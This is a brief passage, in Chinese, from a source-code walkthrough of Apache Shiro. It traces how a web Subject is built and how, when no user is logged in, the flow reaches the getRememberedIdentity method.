
Builder 部分就是创建 subjectContext, 设置 SecurityManager 为 DefaultWebSecurityManager 然后将 servletRequest 和 servletResponse 放进去
跟进 buildWebSubject 方法


跟进 resolvePrincipals 方法

上下文中不存在用户信息 (也就是没有登录), 所以会转到 getRememberedIdentity 方法
